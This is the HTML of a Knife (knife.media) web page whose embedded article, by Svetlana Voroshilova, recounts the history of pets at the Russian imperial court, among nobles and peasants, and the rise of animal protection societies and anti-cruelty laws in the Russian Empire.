.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/imperial-animal-rights/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Когда в России появилась первая зоозащитная организация, Общество покровительства животным, первая ветеринарная клиника и первый приют для бездомных животных? Кого держали русские цари, кошек или собак? Зачем Николай II убивал ворон и кошек? Когда в России впервые было введено наказание за жестокое обращение с животными? Когда появились эрмитажные коты и являются ли современные кошки, живущие в Эрмитаже, потомками казанских кошек, выписанных Елизаветой?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Когда в России появилась первая зоозащитная организация, Общество покровительства животным, первая ветеринарная клиника и первый приют для бездомных животных? Кого держали русские цари, кошек или собак? Зачем Николай II убивал ворон и кошек? Когда в России впервые было введено наказание за жестокое обращение с животными? Когда появились эрмитажные коты и являются ли современные кошки, живущие в Эрмитаже, потомками казанских кошек, выписанных Елизаветой?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/225003-661675dda1bb0.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/imperial-animal-rights/">
<meta property="og:title" content="Указ о&nbsp;высылке ко&nbsp;двору котов: как в Российской империи содержали домашних животных и кто защищал их права">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/225003-661675dda1bb0.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=2.9' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/imperial-animal-rights/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/imperial-animal-rights/"},"headline":"Указ о&nbsp;высылке ко&nbsp;двору котов: как в Российской империи содержали домашних животных и кто защищал их права","datePublished":"2024-04-10T15:23:27+03:00","dateModified":"2024-04-10T14:25:00+03:00","url":"https://knife.media/imperial-animal-rights/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/225003-661675dda1bb0.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Светлана Ворошилова"}],"about":[{"name":"animals"},{"name":"security"},{"name":"russia"}],"articleBody":"Двести лет назад в России точно так же держали кошек и собак, а вот отношение к ним было иным: гораздо менее нежным и более утилитарным. Положение питомца (если это не любимая левретка Екатерины II с подстилкой из соболиной шубы) было незавидным: собак считалось не зазорным держать на привязи во дворе, а вызвать ветеринара к заболевшей кошке никому бы и в голову не пришло. Вспоминаем, каких питомцев держали в императорских резиденциях, дворянских усадьбах и крестьянских домах, как менялось отношение к кошкам и собакам и когда в России появилась зоозащита. Домашние питомцы при дворе...  Если информацию о домашних животных обычных жителей Российской империи приходится выискивать по крупицам из дневников и мемуаров — полноценных исследований на этот счет исчезающе мало, — то материалов о царских питомцах сохранилось более чем достаточно. Некоторых из них мы можем даже увидеть — например, любимых собак Петра I терьера Лизетту и булленбейсера Тирана, чучела которых выставлены в петербургском Зоологическом музее. Там же есть и чучело любимой лошади Петра, тоже Лизетты; а вот любимый кот Петра Васька, по легенде, привезенный им из Голландии, такой «чести» не удостоился. После Петра I кошки и собаки жили при дворе постоянно. Кошек держали чаще всего из практических соображений: так, когда в середине XVIII века Зимний дворец одолели мыши, Елизавета I выпустила специальный Указ о высылке ко двору котов с требованием «...сыскав в Казани здешних пород кладеных (кастрированных — прим. ред.) самых лучших и больших тридцать котов, удобных к ловлению мышей, прислать в С.-Петербург ко двору ея императорскаго величества». С тех пор коты жили в Зимнем дворце постоянно (здания менялись — коты оставались), и даже Екатерина II, вообще-то кошек не любившая, присвоила им статус «охранников картинных галерей». Она же приказала разделить кошек на подворных и комнатных. В качестве последних особенно ценились русские голубые, которых разводили при дворе и иногда дарили другим монархам. Потомки тех первых эрмитажных котов жили в Зимнем дворце вплоть до блокады.  Но по-настоящему любимыми питомцами императоров были собаки. При Екатерине II во дворце жило множество левреток: императрица сама шила им наряды (а иногда заставляла своих фрейлин), отдавала свои старые собольи шубы им на подстилки и собственноручно купала после прогулок. А другую свою любимую собаку, пуделя, усаживала вместе с собой за стол и подвязывала ему салфеточку.  Екатерина же основала в Царском Селе первое кладбище домашних животных, а к началу XX века таких кладбищ при императорской резиденции будет уже четыре. Царских питомцев хоронили со всеми почестями: с мраморными надгробными плитами и с эпитафиями (некоторые из них сочиняла сама императрица). Вот, например, эпитафия с надгробия любимой левретки Екатерины, написанная французским посланником:  «Здесь пала Земира, и опечаленные Грации должны набросать цветов на ее могилу. Как Том, ее предок, как Леди, ее мать, она была постоянна в своих склонностях, легка на бегу и имела один только недостаток — была немножко сердита: но сердце ее было доброе. Когда любишь, всего опасаешься, а Земира так любила ту, которую весь свет любит, как она. Можно ли быть спокойною при соперничестве такого множества народов? Боги, свидетели ее нежности, должны были наградить ее за верность бессмертием, чтобы она могла находиться неотлучно при своей повелительнице».  Павел I обожал собак вне зависимости от родословной: его любимая собака, которую он брал с собой и в театр, и на парады, была беспородной. Считается, что он же открыл при дворе приют для бродячих собак — первый в России. У Николая II отношения с животными были своеобразными: он известен какой-то болезненной страстью к истреблению ворон и кошек. Историки-монархисты сегодня пытаются всячески сгладить этот неприглядный факт: якобы убивал он их только на охоте, кошки были бродячие и «дикие», и истреблять их было разрешено законом. Но дневник Николая, в который он с гордостью заносил все свои победы, не оставляет сомнений: кошек он убивал не на охоте, а походя во время прогулок: «Гулял с Дмитрием. Убил кошку. После чая принял князя Хилкова». Собакам повезло больше, их Николай любил. И у него самого, и почти у каждого из членов его семьи было по собаке. Троих из них — бульдога Ортипо, кокер-спаниеля Джоя и японского хина Джимми — даже взяли с собой в ссылку в Тобольск после отречения от престола. Удивительнее всего сложилась судьба Джоя: в 1918 году он единственный из царских собак спасся при расстреле императорской семьи. Как рассказывает составительница мемуаров фрейлины Софьи Буксгевден, Джоя после казни приютил у себя один из охранников Ипатьевского дома, а когда в Екатеринбург пришли белогвардейцы, пса взял к себе полковник Павел Родзянко, племянник бывшего председателя Государственной думы. Родзянко привез его в Англию и передал семье короля Георга — именно там, при английском дворе, Джой и дожил свою жизнь. ...и вне его Про домашних животных у обычных жителей Российской империи исследований почти нет — приходится довольствоваться мемуарами, письмами и художественной литературой. Известно, что приближенные ко двору подражали ему в привычках: какие породы животных были на тот момент модны у императорской семьи, такие заводила и аристократия (а вслед за ними и все, кто тянулся к аристократии). Именно поэтому на страницах и мемуаров, и художественной литературы XVIII–XIX веков мы во много раз чаще встречаем упоминания о собаках, чем о кошках. Какие породы особенно ценились? В первую очередь, конечно, охотничьи: борзые, гончие, легавые, собаки для разных видов охоты. Те, кто мог себе это позволить, содержали при своих усадьбах большие псарни с целым штатом псарей. Поначалу эти собаки вряд ли могли считаться домашними питомцами в современном понимании: жили они на псарнях, использовались «по назначению», их редко заводили «для души» и держали в доме (хотя любимым собакам порой дозволялось и такое). Но постепенно охотничьи собаки проникали в дома, и вот уже на рубеже XIX и XX веков таксы и спаниели, изначально охотничьи, считались уже вполне «комнатными» породами. Помимо охотничьих, были в моде и изначально комнатные породы: шпицы, пудели, болонки, мопсы, той-терьеры. Забавно, что мужья аристократок в XVIII веке только приветствовали заведение женами таких собак: они зачастую склонны бурно облаивать незнакомых и малознакомых людей. По молчанию собаки можно было догадаться, что кто-то из гостей вхож в этот дом в гораздо большей степени, чем хотел бы показать. В крестьянских домах кошки и собаки жили еще с дохристианских времен: их можно было встретить в любом крестьянском дворе. Правда, отношение к ним было гораздо более утилитарным, без подстилок из шуб и надгробий с эпитафиями. Интересно, что кошка считалась более чистым животным, по крайней мере, с точки зрения православной церкви. Так, кошкам не возбранялось давать христианские имена вроде Васьки или Машки: для собак это было недопустимо, разве что имя иностранное, не из православных святцев. Кошки же были единственными животными, которые допускались в храмы и могли даже жить при них (должен же был кто-то ловить там мышей). При этом если в храм входила собака, то здание считалось оскверненным: священникам предписывалось тут же остановить службу и на восемь дней закрыть церковь на «карантин». Правда, на практике «карантин» применялся редко, а вот церемония очищения — обязательно: существовал даже специальный «Чин на очищение церкви, егда пес вскочит в церковь или от неверных войдет кто». В XVII веке правила смягчили, однако, судя по архивам, многие священники даже в XIX веке практиковали «малое освящение» храма после того, как в него зашла собака. При этом в народных поверьях кошку все равно ассоциировали с нечистой силой, отчего сами животные нередко страдали. Например, во многих регионах было принято отрубать кошке кончик хвоста, чтобы лишить ее демонической силы (почему-то считалось, что все зло сконцентрировано именно в этой части тела). Хуже того, иногда кошек использовали в ритуалах: так, в некоторых губерниях для предотвращения дальнейшего падежа скота уже погибшую скотину зарывали вместе с живой кошкой. К счастью, такие случаи были редкостью: тем более что, согласно другому поверью, убийство кошки приносило несчастье.  Утилитарность отношения хозяев-крестьян к кошкам и собакам подчеркивает и такой факт. Если заболевало более «полезное» животное — например, корова или лошадь, — крестьянин бежал к коновалу, но обращаться к нему по поводу болезни собаки или кошки никому даже не приходило в голову (а если бы и пришло, коновал не взялся бы за такую работу, у него просто не было релевантного опыта). Впрочем, до по-настоящему гуманного отношения к кошкам и собакам было далеко даже высшим кругам. Вот, например, фрагмент из мемуаров Петра Вяземского, образованнейшего, казалось бы, человека (а впоследствии — члена Общества покровительства животным): «В избе, которую уступил мне Милорадович, нашел я кошку. Я к этому животному имею неодолимое отвращение. Пред тем, чтобы лечь спать, загнал я ее в печь и крепко-накрепко закрыл заслонку. Не знаю, что с нею после было: выскочила ли она в трубу, или тут скончалась». Дальше он, правда, пишет, что после этого случая его много лет мучила совесть. Как в России зарождалась зоозащита  Даже во второй половине XIX века и даже в городах отношение к домашним животным было по нынешним меркам не слишком гуманным. Собак, например, чаще всего держали во дворах на привязи (исключение, конечно — «комнатные» породы, которых держали более обеспеченные слои), а некоторые хозяева и вовсе отпускали их на самовыгул, чтобы те сами добывали себе еду. Назревала необходимость хоть как-то урегулировать обязанности владельцев животных. Дальше всех в этом смысле пошла Московская городская дума: там даже рассматривали проект о введении налога на собак. Первым такое предложение внес в 1863 году гласный Московской думы, знаменитый фармацевт Владимир Феррейн (он считал, что введение налога заставит хозяев ответственнее относиться к заведению питомцев); он же предложил обязать хозяев надевать на животных намордники, если те находятся на самовыгуле. Обдумав идею Феррейна, чиновники к 1866 году подготовили проект положения о введении налога. В проекте говорилось, что «за каждую содержимую в черте города собаку устанавливается в пользу города налог по 1 рублю серебром в год»; за укрывательство собаки полагался штраф; а чтобы учтенных собак на улицах можно было отличить от неучтенных, предлагалось надевать на них специальные жетоны. Проект рассматривался до 1874 года и в конце концов был отклонен: мера оказалась слишком непопулярной. Но его многолетнее обсуждение привлекло общественное внимание к проблеме гуманного обращения с животными. В России появилась зоозащита.  В 1865 году в Петербурге было основано Российское общество покровительства животным. Это была не единственная зоозащитная организация Российской империи (во многих городах впоследствии открывались собственные, а в Финляндии было целых 17 самостоятельных обществ покровительства животным!), но самая крупная и влиятельная: она была создана при попечительстве императора. Благодаря этой влиятельности Общество действительно принесло много пользы. Так, именно его члены пролоббировали появление в 1871 году в Уставе о наказаниях, налагаемых мировыми судьями, статьи 43-А: она предполагала штраф в размере до 10 рублей за «причинение домашним животным напрасных мучений». Прежде всего, статья должна была защитить лошадей (с которыми извозчики порой действительно обращались чудовищно), но пошла на пользу всем животным. В 1886 году под давлением активистов Общества Министерство внутренних дел утвердило Правила обращения с животными: большинство этих правил опять-таки касались лошадей, но восьмой пункт запрещал «вообще всякое мучение каких-либо животных и всякое жестокое с ними обращение».  Кроме того, члены Общества агитировали, читали лекции, выступали на публичных мероприятиях (даже далеких от зоозащиты), призывали к гуманному обращению с питомцами, издавали журналы «Друг животных» и «Защита животных». Организовывали выставки, спектакли, балы, концерты и базары, чтобы собираться средства в пользу Общества. Вели большую работу на местах (а отделения Общества вскоре появились почти во всех крупных городах): помогали открывать приюты для животных, лоббировали новые законы и запреты на местных уровнях, издавали брошюры. Воронежский филиал, например, учредил специальные школьные союзы, призванные «развивать в детях с самого раннего возраста чувство сострадания и любви к бессловесным друзьям человека»: такие Союзы открывались при городских и сельских школах, в них могли вступить дети начиная с семилетнего возраста. Там же, в Воронеже, Общество организовало лекции для полицейских урядников, чтобы ознакомить их с действующими Правилами обращения с животными. Одной из важнейших задач Общества было открытие ветеринарных лечебниц — причем благотворительных, где или делали бы большие скидки малоимущим, или вообще лечили их животных бесплатно. Сначала за неимением денег лечебницы открывались на частных квартирах, позже удалось собрать средства на полноценные больницы. Крупнейшая открылась в 1914 году на 4-й Рождественской улице в Петербурге: она могла принять одновременно до пятисот собак; в ней были хирургическое отделение и процедурные кабинеты; предусматривались отдельные этажи для больших и маленьких собак, а также отделения для кошек и птиц.  Организация активно сотрудничала с властями: полиции было предписано оказывать содействие любому человеку, который предъявит удостоверение Общества. А оно, в свою очередь, имело право учреждать и выдавать награды городовым, отличившимся в защите животных: так, например, сотрудник полиции, спасший собаку из Москвы-реки, получил от Общества премию. Из волонтеров Общества выбирались участковые попечители, которые наблюдали за порядком на закрепленном за ними участке, инспектировали конюшни, извозчичьи дворы, птичьи рынки, фиксировали нарушения и сообщали о них полиции. Была, правда, у Общества и еще одна обязанность, на современный взгляд, совершенно несовместимая с его названием и назначением: в некоторых регионах именно отделения Общества отвечали за отлов и убийство бродячих животных. Но сделано это было для того, чтобы хотя бы минимизировать вред от этой антигуманной процедуры. Например, если полиция или пожарные (которые занимались истреблением бродячих собак раньше) убивали пойманных животных сразу, то теперь они сначала доставлялись в приют и жили там некоторое время: это давало возможность возвращать пойманных по ошибке питомцев хозяевам и иногда пристраивать бесхозных.  В городах появлялась инфраструктура: например, ветеринары, специализирующиеся на кошках и собаках, а о пропаже питомца теперь можно было заявить в полицию. При Московской сыскной полиции, как вспоминал ее начальник Аркадий Кошко, имелся специальный летучий отряд, куда входили специалисты по разным отраслям розыска, в том числе «собачники» и «кошатники». Так что можно сказать, что в некоторых аспектах инфраструктура была даже лучше современной: вряд ли в современной российской полиции есть специалисты по поиску потерявшихся кошек. Хотя на самом деле России оставалось пройти еще очень большой путь к по-настоящему гуманному отношению к животным. И, учитывая недавние законотворческие акты в некоторых регионах, путь этот не пройден до сих пор."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-76"><a class="gofollow" data-track="NzYsMSwxLDYw" href="https://knife.media/chto-chitat-v-dekabre-knizhnye-novinki-2025/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-28.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-28.png" alt="Книжные релизы-Болборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-225003">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/animals/">животные</a><div class="meta"><a class="meta__item" href="https://knife.media/author/svetlana-voroshilova/" rel="author">Светлана Ворошилова</a></div><div class="meta"><span class="meta__item"><time datetime="2024-04-10T15:23:27+03:00">10 апреля 2024</time></span></div></div><h1 class="entry-header__title">Указ о&nbsp;высылке ко&nbsp;двору котов: <em>как в Российской империи содержали домашних животных и кто защищал их права</em></h1><div class="entry-header__lead"><p>Двести лет назад в России точно так же держали кошек и собак, а вот отношение к ним было иным: гораздо менее нежным и более утилитарным. Положение питомца (если это не любимая левретка Екатерины II с подстилкой из соболиной шубы) было незавидным: собак считалось не зазорным держать на привязи во дворе, а вызвать ветеринара к заболевшей кошке никому бы и в голову не пришло. Вспоминаем, каких питомцев держали в императорских резиденциях, дворянских усадьбах и крестьянских домах, как менялось отношение к кошкам и собакам и когда в России появилась зоозащита.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fimperial-animal-rights%2F&#038;title=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%BE%C2%A0%D0%B2%D1%8B%D1%81%D1%8B%D0%BB%D0%BA%D0%B5%20%D0%BA%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%20%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85%20%D0%B8%C2%A0%D0%BA%D1%82%D0%BE%20%D0%B7%D0%B0%D1%89%D0%B8%D1%89%D0%B0%D0%BB%20%D0%B8%D1%85%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fimperial-animal-rights%2F&#038;text=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%BE%C2%A0%D0%B2%D1%8B%D1%81%D1%8B%D0%BB%D0%BA%D0%B5%20%D0%BA%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%20%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85%20%D0%B8%C2%A0%D0%BA%D1%82%D0%BE%20%D0%B7%D0%B0%D1%89%D0%B8%D1%89%D0%B0%D0%BB%20%D0%B8%D1%85%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Домашние питомцы при дворе&#8230; </b></h2>
